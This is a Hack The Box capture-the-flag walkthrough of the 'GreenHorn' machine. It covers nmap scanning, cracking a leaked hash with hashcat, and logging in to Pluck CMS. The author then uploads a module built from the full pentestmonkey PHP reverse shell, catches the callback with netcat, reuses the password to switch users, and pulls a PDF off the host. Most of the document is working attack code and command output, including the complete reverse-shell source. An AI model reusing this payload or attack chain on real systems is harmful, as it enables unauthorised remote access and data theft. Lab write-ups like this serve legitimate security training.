First, as always, I edit the hosts file so that I don’t have to remember the IP of the room.
┌─[root@htb-givzdwcgxh]─[/home/nobrac]
└──╼ #cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 debian12-parrot
10.129.212.10 greenhorn.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
127.0.0.1 localhost
127.0.1.1 htb-givzdwcgxh htb-givzdwcgxh.htb-cloud.com
I then perform an NMAP scan.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ nmap greenhorn.htb -vv -sV -sC
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 05:18 CDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 05:18
Completed NSE at 05:18, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 05:18
Completed NSE at 05:18, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 05:18
Completed NSE at 05:18, 0.00s elapsed
Initiating Ping Scan at 05:18
Scanning greenhorn.htb (10.129.212.10) [4 ports]
Completed Ping Scan at 05:18, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 05:18
Scanning greenhorn.htb (10.129.212.10) [1000 ports]
Discovered open port 80/tcp on 10.129.212.10
Discovered open port 22/tcp on 10.129.212.10
Discovered open port 3000/tcp on 10.129.212.10
Completed SYN Stealth Scan at 05:18, 0.17s elapsed (1000 total ports)
Initiating Service scan at 05:18
Scanning 3 services on greenhorn.htb (10.129.212.10)
Completed Service scan at 05:20, 86.47s elapsed (3 services on 1 host)
NSE: Script scanning 10.129.212.10.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 05:20
Completed NSE at 05:20, 0.46s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 05:20
Completed NSE at 05:20, 1.02s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 05:20
Completed NSE at 05:20, 0.00s elapsed
Nmap scan report for greenhorn.htb (10.129.212.10)
Host is up, received echo-reply ttl 63 (0.0095s latency).
Scanned at 2024-07-21 05:18:45 CDT for 88s
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 57:d6:92:8a:72:44:84:17:29:eb:5c:c9:63:6a:fe:fd (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOp+cK9ugCW282Gw6Rqe+Yz+5fOGcZzYi8cmlGmFdFAjI1347tnkKumDGK1qJnJ1hj68bmzOONz/x1CMeZjnKMw=
| 256 40:ea:17:b1:b6:c5:3f:42:56:67:4a:3c:ee:75:23:2f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEZQbCc8u6r2CVboxEesTZTMmZnMuEidK9zNjkD2RGEv
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST
| http-title: Welcome to GreenHorn ! - GreenHorn
|_Requested resource was http://greenhorn.htb/?file=welcome-to-greenhorn
|_http-trane-info: Problem with XML parsing of /evox/about
| http-robots.txt: 2 disallowed entries
|_/data/ /docs/
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-generator: pluck 4.7.18
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
3000/tcp open ppp? syn-ack ttl 63
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=79e8d2a904fe09bf; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=mgFczcWRP7JJYhETZDNImDkFvPo6MTcyMTU1NzEzMTEyODY4NDM3MA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 21 Jul 2024 10:18:51 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>GreenHorn</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR3JlZW5Ib3JuIiwic2hvcnRfbmFtZSI6IkdyZWVuSG9ybiIsInN0YXJ0X3VybCI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYX
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=6f896023f13e7e79; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=nDbU5RZ8V3ELjgTaGWr3BqPbbmo6MTcyMTU1NzEzNjE5OTAyNjg0MA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 21 Jul 2024 10:18:56 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94SVN%I=7%D=7/21%Time=669CE08B%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(GetRequest,1000,"HTTP/1\.0\x20200\x20OK\r\nCache-Contr
SF:ol:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nCo
SF:ntent-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like_git
SF:ea=79e8d2a904fe09bf;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Coo
SF:kie:\x20_csrf=mgFczcWRP7JJYhETZDNImDkFvPo6MTcyMTU1NzEzMTEyODY4NDM3MA;\x
SF:20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Opt
SF:ions:\x20SAMEORIGIN\r\nDate:\x20Sun,\x2021\x20Jul\x202024\x2010:18:51\x
SF:20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"the
SF:me-auto\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width=dev
SF:ice-width,\x20initial-scale=1\">\n\t<title>GreenHorn</title>\n\t<link\x
SF:20rel=\"manifest\"\x20href=\"data:application/json;base64,eyJuYW1lIjoiR
SF:3JlZW5Ib3JuIiwic2hvcnRfbmFtZSI6IkdyZWVuSG9ybiIsInN0YXJ0X3VybCI6Imh0dHA6
SF:Ly9ncmVlbmhvcm4uaHRiOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9ncmVlbmh
SF:vcm4uaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLC
SF:JzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvY
SF:X")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x
SF:20Request")%r(HTTPOptions,1A4,"HTTP/1\.0\x20405\x20Method\x20Not\x20All
SF:owed\r\nAllow:\x20HEAD\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nCache-Cont
SF:rol:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nS
SF:et-Cookie:\x20i_like_gitea=6f896023f13e7e79;\x20Path=/;\x20HttpOnly;\x2
SF:0SameSite=Lax\r\nSet-Cookie:\x20_csrf=nDbU5RZ8V3ELjgTaGWr3BqPbbmo6MTcyM
SF:TU1NzEzNjE5OTAyNjg0MA;\x20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20Sam
SF:eSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\x20Sun,\x2021\x20J
SF:ul\x202024\x2010:18:56\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPR
SF:equest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/
SF:plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Re
SF:quest");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 05:20
Completed NSE at 05:20, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 05:20
Completed NSE at 05:20, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 05:20
Completed NSE at 05:20, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.61 seconds
Raw packets sent: 1004 (44.152KB) | Rcvd: 1001 (40.040KB)
The scan shows me that ports 22, 80 and 3000 are open.
On port 80 I find a website called Greenhorn, which is provided via Pluck with version 4.7.18.
I found a login page under “/login.php”, but I don’t have a password yet.
I found a Gitea instance on port 3000 where registration is allowed. So I simply registered here.
There I found the repository “GreenAdmin” and took a closer look at the files there.

I discovered a hash here.

I cracked the hash with the help of Hashcat.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ hashcat -a 0 -m 1700 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163' /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped
OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]
==================================================================
* Device #2: AMD EPYC 7543 32-Core Processor, 3919/7902 MB (987 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
* Uses-64-Bit
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache building /usr/share/wordlists/rockyou.txt: 33553434 bytes (23.9Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
d5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163:iloveyou1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1700 (SHA2-512)
Hash.Target......: d5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe...790163
Time.Started.....: Sun Jul 21 06:19:59 2024 (0 secs)
Time.Estimated...: Sun Jul 21 06:19:59 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........: 1617.5 kH/s (0.25ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2048/14344385 (0.01%)
Rejected.........: 0/2048 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#2....: 123456 -> lovers1
Started: Sun Jul 21 06:19:49 2024
Stopped: Sun Jul 21 06:20:00 2024
I was then able to log in to the Plug website with the password.
Plug can be extended by modules. These modules are based on PHP. The modules can be uploaded and installed via the admin page. So the next step was to download the Greenhorn Repository from Gitea.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ git clone http://greenhorn.htb:3000/GreenAdmin/GreenHorn.git
Cloning into 'GreenHorn'...
remote: Enumerating objects: 517, done.
remote: Counting objects: 100% (517/517), done.
remote: Compressing objects: 100% (395/395), done.
remote: Total 517 (delta 60), reused 517 (delta 60), pack-reused 0
Receiving objects: 100% (517/517), 1.06 MiB | 18.79 MiB/s, done.
Resolving deltas: 100% (60/60), done.
In the cloned repo history, I then copied the “contactform” module and renamed it “exploit”. In the folder, I renamed the file “contactform.php” to “exploit.php” and I have renamed the file “contactform.site.php” to “exploit.site.php”. I then replaced the content of the “exploit.php” file with a PHP reverse shell.
Content of exploit.php (contactform.php) before:
<?php
/*
* This file is part of pluck, the easy content management system
* Copyright (c) pluck team
* http://www.pluck-cms.org
* Pluck is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
* See docs/COPYING for the complete license.
*/
//Make sure the file isn't accessed directly.
defined('IN_PLUCK') or exit('Access denied!');
function contactform_info() {
global $lang;
return array(
'name' => $lang['contactform']['module_name'],
'intro' => $lang['contactform']['module_intro'],
'version' => '0.2',
'author' => $lang['general']['pluck_dev_team'],
'website' => 'http://www.pluck-cms.org',
'icon' => 'images/contactform.png',
'compatibility' => '4.7'
);
}
?>
Content of the exploit.php (contactform.php) afterwards:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.24';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
This is what the contents of my folder looked like.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~/Desktop/GreenHorn/data/modules/exploit]
└──╼ [★]$ ls
exploit.php exploit.site.php images lang
As only ZIP files are allowed for the upload, we now zip the “exploit” folder into a ZIP file.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~/Desktop/GreenHorn/data/modules]
└──╼ [★]$ zip -r exploit.zip exploit/
adding: exploit/ (stored 0%)
adding: exploit/exploit.site.php (deflated 60%)
adding: exploit/exploit.php (deflated 61%)
adding: exploit/lang/ (stored 0%)
adding: exploit/lang/hu.php (deflated 49%)
adding: exploit/lang/pt_br.php (deflated 52%)
adding: exploit/lang/no.php (deflated 53%)
adding: exploit/lang/th.php (deflated 62%)
adding: exploit/lang/el.php (deflated 55%)
adding: exploit/lang/ru.php (deflated 50%)
adding: exploit/lang/he.php (deflated 53%)
adding: exploit/lang/de.php (deflated 51%)
adding: exploit/lang/nl.php (deflated 53%)
adding: exploit/lang/fr.php (deflated 52%)
adding: exploit/lang/sl.php (deflated 50%)
adding: exploit/lang/pt.php (deflated 53%)
adding: exploit/lang/fa.php (deflated 54%)
adding: exploit/lang/fi.php (deflated 51%)
adding: exploit/lang/tr.php (deflated 51%)
adding: exploit/lang/ja.php (deflated 44%)
adding: exploit/lang/bg.php (deflated 55%)
adding: exploit/lang/pl.php (deflated 50%)
adding: exploit/lang/es.php (deflated 54%)
adding: exploit/lang/en.php (deflated 54%)
adding: exploit/lang/sv.php (deflated 52%)
adding: exploit/lang/it.php (deflated 52%)
adding: exploit/lang/sk.php (deflated 49%)
adding: exploit/lang/ca.php (deflated 55%)
adding: exploit/lang/lt.php (deflated 51%)
adding: exploit/lang/zh-tw.php (deflated 42%)
adding: exploit/lang/da.php (deflated 53%)
adding: exploit/lang/ro.php (deflated 51%)
adding: exploit/lang/lv.php (deflated 50%)
adding: exploit/lang/zh-cn.php (deflated 42%)
adding: exploit/lang/hr.php (deflated 49%)
adding: exploit/images/ (stored 0%)
adding: exploit/images/contactform.png (stored 0%)
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
I then select the “exploit.zip”.
And click on Upload to upload the file.

Shortly afterwards, we receive a reverse shell.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.211.233] 39640
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
14:13:40 up 43 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
Under “/home” there are two folders with the names “git” and “junior”. I found the user.txt in the “junior” folder.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.211.233] 39640
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
14:13:40 up 43 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$ cd /home/
$ ls
git
junior
$ su junior
Password: iloveyou1
whoami
junior
ls
git
junior
cd /home/junior
cat user.txt
4c7176876459041c6df062d5f9a2bb86
There is also a “Using OpenVAS.pdf” file in the home directory of the user “junior”.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.211.233] 47576
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
14:27:29 up 57 min, 0 users, load average: 0.01, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ su junior
Password: iloveyou1
cd /home/junior
ls
user.txt
Using OpenVAS.pdf
I then used Python to start an HTTP server on the victim machine so that I could download the PDF to my machine.
Victim VM:
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.211.233] 47576
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
14:27:29 up 57 min, 0 users, load average: 0.01, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ su junior
Password: iloveyou1
cd /home/junior
ls
user.txt
Using OpenVAS.pdf
python3 -m http.server
10.10.14.24 - - [21/Jul/2024 14:29:12] code 404, message File not found
10.10.14.24 - - [21/Jul/2024 14:29:12] "GET /OpenVAS.pdf HTTP/1.1" 404 -
10.10.14.24 - - [21/Jul/2024 14:30:00] "GET /Using%20OpenVAS.pdf HTTP/1.1" 200 -
Attack VM:
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ wget "greenhorn.htb:8000/Using OpenVAS.pdf"
--2024-07-21 09:30:01-- http://greenhorn.htb:8000/Using%20OpenVAS.pdf
Resolving greenhorn.htb (greenhorn.htb)... 10.129.211.233
Connecting to greenhorn.htb (greenhorn.htb)|10.129.211.233|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 61367 (60K) [application/pdf]
Saving to: ‘Using OpenVAS.pdf’
